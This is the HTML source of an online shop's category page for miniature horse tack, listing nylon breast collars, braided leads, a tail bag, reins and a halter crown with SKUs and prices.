		<li id="menu-item-36849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36849"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/cross-ties/">Cross Ties</a></li>
	</ul>
</li>
	<li id="menu-item-42389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42389"><a href="https://www.tripleemfg.com/product-category/western-tack/soft-braid-products/">Soft Braid Products</a></li>
</ul>
</li>
<li id="menu-item-36700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36700"><a href="https://www.tripleemfg.com/product-category/english-tack/">English Tack</a>
<ul class="sub-menu">
	<li id="menu-item-36702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36702"><a href="https://www.tripleemfg.com/product-category/english-tack/girths/">Girths</a></li>
	<li id="menu-item-36778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36778"><a href="https://www.tripleemfg.com/product-category/english-tack/pads/">Pads</a></li>
	<li id="menu-item-38522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38522"><a href="https://www.tripleemfg.com/product-category/english-tack/saddle-accessories/">Saddle Accessories</a></li>
	<li id="menu-item-36701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36701"><a href="https://www.tripleemfg.com/product-category/english-tack/english-bags/">English Bags</a></li>
	<li id="menu-item-36779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36779"><a href="https://www.tripleemfg.com/product-category/english-tack/race-bridles/">Race Bridles</a></li>
</ul>
</li>
<li id="menu-item-36749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36749"><a href="https://www.tripleemfg.com/product-category/pads-bags/">Pads &#038; Bags</a>
<ul class="sub-menu">
	<li id="menu-item-36750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36750"><a href="https://www.tripleemfg.com/product-category/pads-bags/miscellaneous-pads/">Miscellaneous Pads</a></li>
	<li id="menu-item-36721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36721"><a href="https://www.tripleemfg.com/product-category/pads-bags/bareback-pads/">Bareback Pads</a></li>
	<li id="menu-item-38628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38628"><a href="https://www.tripleemfg.com/product-category/pads-bags/wool-pad-collection/">Wool Pad Collection</a></li>
	<li id="menu-item-36720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36720"><a href="https://www.tripleemfg.com/product-category/pads-bags/bags-2/">Bags</a></li>
	<li id="menu-item-38634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38634"><a href="https://www.tripleemfg.com/product-category/pads-bags/camouflage-pads/">Camouflage Pads</a></li>
	<li id="menu-item-36751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36751"><a href="https://www.tripleemfg.com/product-category/pads-bags/southwest-pad-collection/">Southwest Pad Collection</a></li>
	<li id="menu-item-36723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36723"><a href="https://www.tripleemfg.com/product-category/pads-bags/cordura-pads/">Cordura Pads</a></li>
	<li id="menu-item-36752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36752"><a href="https://www.tripleemfg.com/product-category/pads-bags/wax-rugged-ride-collection/">Wax Rugged Ride Collection</a></li>
	<li id="menu-item-47178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47178"><a href="https://www.tripleemfg.com/product-category/pads-bags/bridging-pads-inserts/">Bridging Pads &#038; Inserts</a></li>
</ul>
</li>
<li id="menu-item-36696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36696"><a href="https://www.tripleemfg.com/product-category/cattle-dog/">Cattle &#038; Dog</a>
<ul class="sub-menu">
	<li id="menu-item-36697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36697"><a href="https://www.tripleemfg.com/product-category/cattle-dog/cattle/">Cattle</a></li>
	<li id="menu-item-36698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36698"><a href="https://www.tripleemfg.com/product-category/cattle-dog/dog/">Dog</a></li>
</ul>
</li>
<li id="menu-item-36746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-36746"><a href="https://www.tripleemfg.com/product-category/mini-draft-tack/">Mini &amp; Draft Tack</a>
<ul class="sub-menu">
	<li id="menu-item-36747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-36747"><a href="https://www.tripleemfg.com/product-category/mini-draft-tack/mini-tack/" aria-current="page">Mini Tack</a></li>
	<li id="menu-item-36744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36744"><a href="https://www.tripleemfg.com/product-category/mini-draft-tack/draft-tack/">Draft Tack</a></li>
</ul>
</li>
<li id="menu-item-41380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41380"><a href="https://www.tripleemfg.com/product-category/other/custom-items/">Custom</a>
<ul class="sub-menu">
	<li id="menu-item-41382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41382"><a href="https://www.tripleemfg.com/product-category/other/custom-items/halters-custom-items/">Halters</a></li>
</ul>
</li>
<li id="menu-item-41381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41381"><a href="https://www.tripleemfg.com/product-category/new-products/">New</a>
<ul class="sub-menu">
	<li id="menu-item-59932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59932"><a href="https://www.tripleemfg.com/product-category/new-products/new-graze-n-go-hay-bag/">New Graze N&#8217; Go Hay Bag</a></li>
	<li id="menu-item-54333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54333"><a href="https://www.tripleemfg.com/product-category/new-products/new-overlays/">New Overlays</a></li>
	<li id="menu-item-41383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41383"><a href="https://www.tripleemfg.com/product-category/new-products/parker-halters/">Parker Halters</a></li>
	<li id="menu-item-44806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44806"><a href="https://www.tripleemfg.com/product-category/new-products/llama-and-alpaca/">Llama &amp; Alpaca</a></li>
	<li id="menu-item-42037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037"><a href="https://www.tripleemfg.com/product-category/new-products/patriotic-collection/">Patriotic Collection</a></li>
	<li id="menu-item-45535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45535"><a href="https://www.tripleemfg.com/product-category/new-products/gifts/">Gifts</a></li>
</ul>
</li>
<li id="menu-item-43088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43088"><a href="https://www.tripleemfg.com/product-category/closeouts/">Closeouts</a></li>
<li id="menu-item-39302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39302"><a href="https://www.tripleemfg.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-45616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45616"><a href="http://apparel.tripleemfg.com/">Our Apparel Site</a></li>
	<li id="menu-item-36862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862"><a href="https://www.tripleemfg.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div>								</div>	
														
							</nav><!-- #site-navigation -->
		</div>
	</div>
</header>
<!-- #masthead -->
<!-- Center -->
<div id="main" class="site-main extra">
<div class="main_inner">
	 <!-- Start main slider -->
							<!-- End main slider -->
		<div class="main-content">
	<div class="main-content-inner left-sidebar" >
	<div class="content-container">
   	<div id="content" role="main"><div id="primary"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span><a href="https://www.tripleemfg.com">Home</a></span> / <span><a href="https://www.tripleemfg.com/product-category/mini-draft-tack/">Mini &amp; Draft Tack</a></span> / <span>Mini Tack</span></nav>	 
          <div class="page-title">
			  <div class="page-title-inner">
				<h1 class="entry-title-main">Mini Tack</h1>
		  	</div>
		  </div>
		<div class="term-description"><div class="product-category-header">
<p><img class="wp-image-39730 size-full aligncenter" src="https://tripleemfg.mystagingwebsite.com/wp-content/uploads/2016/08/mini-main-image.png" width="860" height="395" /></p>
<h1 style="text-align: left">Miniature Horse Tack</h1>
<p style="text-align: left">All Triple E Manufacturing&#8217;s miniature horse tack is custom made and personalized to your wishes. We take pride in quality products that are manufactured in the United States.</p>
</div>
</div>					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing 1&ndash;9 of 28 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			<ul class="products columns-3">
													<li class="columns-3 first post-23524 product type-product status-publish has-post-thumbnail product_cat-breast-collars product_cat-mini-tack product_tag-breast-collar product_tag-mini product_tag-nylon pa_color-black pa_color-brown pa_color-burgundy pa_color-granite pa_color-grey pa_color-hot-pink pa_color-hunter pa_color-lime pa_color-mint pa_color-navy pa_color-orange pa_color-purple pa_color-raspberry pa_color-red pa_color-royal pa_color-tan pa_color-teal pa_color-turquoise pa_color-white pa_color-yellow  instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/1-nylon-mini-breast-collar-w-felt-lining/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/1-nylon-mini-breast-collar-w-felt-lining/">

		<div class="image-block">		
			<img width="250" height="518" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326-250x518.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1&quot; Nylon Mini Breast Collar w/ Felt Lining" decoding="async" fetchpriority="high" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326-250x518.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326-145x300.jpg 145w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326-193x400.jpg 193w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326-14x30.jpg 14w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-23524-20091112_8326.jpg 362w" sizes="(max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/1-nylon-mini-breast-collar-w-felt-lining/"><h3 class="product-name">1&#8243; Nylon Mini Breast Collar w/ Felt Lining</h3></a>	
		<span class="sku">#1355</span>
		</div>
		</a>
	<span class="price">$23.50</span>
<a href="https://www.tripleemfg.com/product/1-nylon-mini-breast-collar-w-felt-lining/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23524" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23524" data-product_sku="1355" aria-label="Select options for &ldquo;1&quot; Nylon Mini Breast Collar w/ Felt Lining&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23524" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 last post-31034 product type-product status-publish has-post-thumbnail product_cat-breast-collars product_cat-mini-tack product_cat-new-overlays product_tag-breast-collar product_tag-mini product_tag-nylon pa_color-black pa_color-brown pa_color-burgundy pa_color-granite pa_color-grey pa_color-hot-pink pa_color-hunter pa_color-lime pa_color-mint pa_color-navy pa_color-orange pa_color-purple pa_color-raspberry pa_color-red pa_color-royal pa_color-tan pa_color-teal pa_color-turquoise pa_color-white pa_color-yellow pa_solid-overlay-color-allegany pa_solid-overlay-color-autumn-leaves pa_solid-overlay-color-aztec pa_solid-overlay-color-black pa_solid-overlay-color-black-white-tattoo pa_solid-overlay-color-brown pa_solid-overlay-color-burgundy pa_solid-overlay-color-cheetah pa_solid-overlay-color-cherokee pa_solid-overlay-color-color-tattoo pa_solid-overlay-color-concho pa_solid-overlay-color-cow-print pa_solid-overlay-color-festive-paw-print pa_solid-overlay-color-granite pa_solid-overlay-color-grey pa_solid-overlay-color-hot-pink pa_solid-overlay-color-hunter pa_solid-overlay-color-lime pa_solid-overlay-color-mint pa_solid-overlay-color-mohave pa_solid-overlay-color-navajo pa_solid-overlay-color-navy pa_solid-overlay-color-orange pa_solid-overlay-color-plaid pa_solid-overlay-color-pueblo pa_solid-overlay-color-purple pa_solid-overlay-color-rainbow pa_solid-overlay-color-rainbow-tie-dye pa_solid-overlay-color-raspberry pa_solid-overlay-color-red pa_solid-overlay-color-river pa_solid-overlay-color-royal pa_solid-overlay-color-seminole pa_solid-overlay-color-seneca pa_solid-overlay-color-sunflower pa_solid-overlay-color-tan pa_solid-overlay-color-teal pa_solid-overlay-color-tie-dye pa_solid-overlay-color-tioga pa_solid-overlay-color-turquoise pa_solid-overlay-color-usa pa_solid-overlay-color-white pa_solid-overlay-color-winter-wonderland pa_solid-overlay-color-yellow first instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/nylon-mini-breast-collar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/nylon-mini-breast-collar/">

		<div class="image-block">		
			<img width="250" height="421" src="https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31034-img_0234final-250x421.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1″ NYLON MINI BREAST COLLAR WITH OVERLAY &amp; FELT LINING, nylon, mini, breast, collar, overlay, felt, lining, nylon, Triple E Manufacturing" decoding="async" srcset="https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31034-img_0234final-250x421.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31034-img_0234final-400x674.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31034-img_0234final-178x300.jpg 178w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31034-img_0234final-18x30.jpg 18w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31034-img_0234final.jpg 445w" sizes="(max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/nylon-mini-breast-collar/"><h3 class="product-name">1&#8243; Nylon Mini Breast Collar with Overlay &amp; Felt Lining</h3></a>	
		<span class="sku">#1356</span>
		</div>
		</a>
	<span class="price">$26.00</span>
<a href="https://www.tripleemfg.com/product/nylon-mini-breast-collar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31034" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31034" data-product_sku="1356" aria-label="Select options for &ldquo;1&quot; Nylon Mini Breast Collar with Overlay &amp; Felt Lining&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31034" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 post-31071 product type-product status-publish has-post-thumbnail product_cat-mini-horse-tack product_cat-mini-tack product_cat-nylon-webbing product_tag-braided-nylon product_tag-lead product_tag-mini product_tag-pony pa_color-choice-1-black pa_color-choice-1-brown pa_color-choice-1-burgundy pa_color-choice-1-grey pa_color-choice-1-hot-pink pa_color-choice-1-hunter pa_color-choice-1-lime pa_color-choice-1-navy pa_color-choice-1-no-color pa_color-choice-1-orange pa_color-choice-1-purple pa_color-choice-1-red pa_color-choice-1-royal pa_color-choice-1-tan pa_color-choice-1-turquoise pa_color-choice-1-white pa_color-choice-1-yellow pa_color-choice-2-black pa_color-choice-2-brown pa_color-choice-2-burgundy pa_color-choice-2-grey pa_color-choice-2-hot-pink pa_color-choice-2-hunter pa_color-choice-2-lime pa_color-choice-2-navy pa_color-choice-2-no-color pa_color-choice-2-orange pa_color-choice-2-purple pa_color-choice-2-red pa_color-choice-2-royal pa_color-choice-2-tan pa_color-choice-2-turquoise pa_color-choice-2-white pa_color-choice-2-yellow pa_color-choice-3-black pa_color-choice-3-brown pa_color-choice-3-burgundy pa_color-choice-3-grey pa_color-choice-3-hot-pink pa_color-choice-3-hunter pa_color-choice-3-lime pa_color-choice-3-navy pa_color-choice-3-no-color pa_color-choice-3-orange pa_color-choice-3-purple pa_color-choice-3-red pa_color-choice-3-royal pa_color-choice-3-tan pa_color-choice-3-turquoise pa_color-choice-3-white pa_color-choice-3-yellow last instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/braided-nylon-mini-lead/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/braided-nylon-mini-lead/">

		<div class="image-block">		
			<img width="250" height="150" src="https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31071-img_0114final-250x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1/2″ X 6′ BRAIDED NYLON MINI LEAD WITH 3/4″ MALLEABLE IRON SNAP, braided, nylon, mini, lead, Triple E Manufacturing" decoding="async" srcset="https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31071-img_0114final-250x150.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31071-img_0114final-400x240.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31071-img_0114final-300x180.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31071-img_0114final-30x18.jpg 30w, https://www.tripleemfg.com/wp-content/uploads/2014/01/p-31071-img_0114final.jpg 750w" sizes="(max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/braided-nylon-mini-lead/"><h3 class="product-name">1/2&#8243; x 6&#8242; Braided Nylon Mini Lead with 3/4&#8243; Malleable Iron Snap</h3></a>	
		<span class="sku">#1864</span>
		</div>
		</a>
	<span class="price">$20.60</span>
<a href="https://www.tripleemfg.com/product/braided-nylon-mini-lead/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31071" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31071" data-product_sku="1864" aria-label="Select options for &ldquo;1/2&quot; x 6&#039; Braided Nylon Mini Lead with 3/4&quot; Malleable Iron Snap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31071" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 first post-18665 product type-product status-publish has-post-thumbnail product_cat-bags-2 product_cat-mini-horse-tack product_cat-mini-tack product_tag-mini product_tag-tail-bag pa_denier-nylon-black pa_denier-nylon-burgundy pa_denier-nylon-hot-pink pa_denier-nylon-hunter pa_denier-nylon-lime pa_denier-nylon-navy pa_denier-nylon-orange pa_denier-nylon-purple pa_denier-nylon-red pa_denier-nylon-royal pa_denier-nylon-teal pa_denier-nylon-turquoise pa_denier-nylon-yellow  instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/18-tail-bag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/18-tail-bag/">

		<div class="image-block">		
			<img width="172" height="450" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18665-2065tailbag.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18&quot; Tail Bag" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18665-2065tailbag.jpg 172w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18665-2065tailbag-115x300.jpg 115w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18665-2065tailbag-96x250.jpg 96w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18665-2065tailbag-153x400.jpg 153w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-18665-2065tailbag-11x30.jpg 11w" sizes="auto, (max-width: 172px) 100vw, 172px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/18-tail-bag/"><h3 class="product-name">18&#8243; Tail Bag</h3></a>	
		<span class="sku">#2065</span>
		</div>
		</a>
	<span class="price">$10.50</span>
<a href="https://www.tripleemfg.com/product/18-tail-bag/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18665" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18665" data-product_sku="2065" aria-label="Select options for &ldquo;18&quot; Tail Bag&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18665" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 last post-31075 product type-product status-publish has-post-thumbnail product_cat-mini-horse-tack product_cat-mini-tack product_cat-nylon-2 product_tag-braided-nylon product_tag-mini product_tag-pony product_tag-reins pa_color-choice-1-black pa_color-choice-1-brown pa_color-choice-1-burgundy pa_color-choice-1-grey pa_color-choice-1-hot-pink pa_color-choice-1-hunter pa_color-choice-1-lime pa_color-choice-1-navy pa_color-choice-1-no-color pa_color-choice-1-orange pa_color-choice-1-purple pa_color-choice-1-red pa_color-choice-1-royal pa_color-choice-1-tan pa_color-choice-1-turquoise pa_color-choice-1-white pa_color-choice-1-yellow pa_color-choice-2-black pa_color-choice-2-brown pa_color-choice-2-burgundy pa_color-choice-2-grey pa_color-choice-2-hot-pink pa_color-choice-2-hunter pa_color-choice-2-lime pa_color-choice-2-navy pa_color-choice-2-no-color pa_color-choice-2-orange pa_color-choice-2-purple pa_color-choice-2-red pa_color-choice-2-royal pa_color-choice-2-tan pa_color-choice-2-turquoise pa_color-choice-2-white pa_color-choice-2-yellow pa_color-choice-3-black pa_color-choice-3-brown pa_color-choice-3-burgundy pa_color-choice-3-grey pa_color-choice-3-hot-pink pa_color-choice-3-hunter pa_color-choice-3-lime pa_color-choice-3-navy pa_color-choice-3-no-color pa_color-choice-3-orange pa_color-choice-3-purple pa_color-choice-3-red pa_color-choice-3-royal pa_color-choice-3-tan pa_color-choice-3-turquoise pa_color-choice-3-white pa_color-choice-3-yellow first instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/braided-nylon-mini-reins/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/braided-nylon-mini-reins/">

		<div class="image-block">		
			<img width="250" height="110" src="https://www.tripleemfg.com/wp-content/uploads/2013/12/1863-rein-250x110.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5′ BRAIDED 1/2″ NYLON MINI REIN WITH WATER STRAPS, nylon, mini, reins, water straps, Triple E Manufacturing" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/12/1863-rein-250x110.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/12/1863-rein-400x177.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/12/1863-rein-300x133.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/12/1863-rein.jpg 720w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/braided-nylon-mini-reins/"><h3 class="product-name">5&#8242; Braided 1/2&#8243; Nylon Mini Rein with Water Straps</h3></a>	
		<span class="sku">#1863</span>
		</div>
		</a>
	<span class="price">$24.40</span>
<a href="https://www.tripleemfg.com/product/braided-nylon-mini-reins/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31075" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31075" data-product_sku="1863" aria-label="Select options for &ldquo;5&#039; Braided 1/2&quot; Nylon Mini Rein with Water Straps&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31075" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 post-24258 product type-product status-publish has-post-thumbnail product_cat-mini-horse-tack product_cat-mini-tack product_cat-poly-rope product_tag-mini product_tag-pony product_tag-reins product_tag-rope pa_38-poly-rope-color-black pa_38-poly-rope-color-blueblackred-cheyenne pa_38-poly-rope-color-brown pa_38-poly-rope-color-burgundy pa_38-poly-rope-color-hunter pa_38-poly-rope-color-kelly pa_38-poly-rope-color-limeblack pa_38-poly-rope-color-navy pa_38-poly-rope-color-navyburgundytan-cherokee pa_38-poly-rope-color-orange pa_38-poly-rope-color-pink pa_38-poly-rope-color-purple pa_38-poly-rope-color-red pa_38-poly-rope-color-redwhiteblue pa_38-poly-rope-color-royal pa_38-poly-rope-color-turquoise pa_38-poly-rope-color-turquoisepinkpurple-seminole pa_38-poly-rope-color-yellow last instock taxable shipping-taxable purchasable product-type-variable" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/5-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/5-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/">

		<div class="image-block">		
			<img width="250" height="123" src="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24258-dsc_0039-250x123.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5&#039; x 3/8&quot; Poly Rope Single Rein w/ Nickel-Plated Scissor Snaps, poly, rope, single, rein, Triple E Manufacturing" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24258-dsc_0039-250x123.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24258-dsc_0039-400x197.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24258-dsc_0039-300x148.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24258-dsc_0039-30x15.jpg 30w, https://www.tripleemfg.com/wp-content/uploads/2013/11/p-24258-dsc_0039.jpg 600w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/5-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/"><h3 class="product-name">5&#8242; x 3/8&#8243; Poly Rope Single Rein w/ Nickel Plated Scissor Snaps</h3></a>	
		<span class="sku">#1887</span>
		</div>
		</a>
	<span class="price">$12.90</span>
<a href="https://www.tripleemfg.com/product/5-x-3-8-poly-rope-single-rein-w-nickel-plated-scissor-snaps/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24258" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24258" data-product_sku="1887" aria-label="Select options for &ldquo;5&#039; x 3/8&quot; Poly Rope Single Rein w/ Nickel Plated Scissor Snaps&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24258" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
</li>
									<li class="columns-3 first post-29391 product type-product status-publish has-post-thumbnail product_cat-mini-tack product_tag-leather-crown  instock taxable shipping-taxable purchasable product-type-simple" >
		<div class="container-inner">
		<a href="https://www.tripleemfg.com/product/mini-halter-leather-crown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://www.tripleemfg.com/product/mini-halter-leather-crown/">

		<div class="image-block">		
			<img width="250" height="96" src="https://www.tripleemfg.com/wp-content/uploads/2014/02/p-29391-sam_0185-250x96.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5/8″ MINI HALTER LEATHER CROWN, mini, halter, leather, crown, Triple E Manufacturing" decoding="async" loading="lazy" srcset="https://www.tripleemfg.com/wp-content/uploads/2014/02/p-29391-sam_0185-250x96.jpg 250w, https://www.tripleemfg.com/wp-content/uploads/2014/02/p-29391-sam_0185-400x153.jpg 400w, https://www.tripleemfg.com/wp-content/uploads/2014/02/p-29391-sam_0185-300x115.jpg 300w, https://www.tripleemfg.com/wp-content/uploads/2014/02/p-29391-sam_0185-30x12.jpg 30w, https://www.tripleemfg.com/wp-content/uploads/2014/02/p-29391-sam_0185.jpg 576w" sizes="auto, (max-width: 250px) 100vw, 250px" />			
<div class="product-block-hover"></div>

		</div>
		</a>
		<div class="product_details">
				<a href="https://www.tripleemfg.com/product/mini-halter-leather-crown/"><h3 class="product-name">5/8&#8243; Mini Halter Leather Crown</h3></a>	
		<span class="sku">#0817</span>
		</div>
		</a>
	<span class="price">$5.90</span>
<a href="?add-to-cart=29391" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29391" data-product_sku="0817" aria-label="Add to cart: &ldquo;5/8&quot; Mini Halter Leather Crown&rdquo;" rel="nofollow" data-success_message="&ldquo;5/8&quot; Mini Halter Leather Crown&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29391" class="screen-reader-text">
			</span>
		</div>
</li>
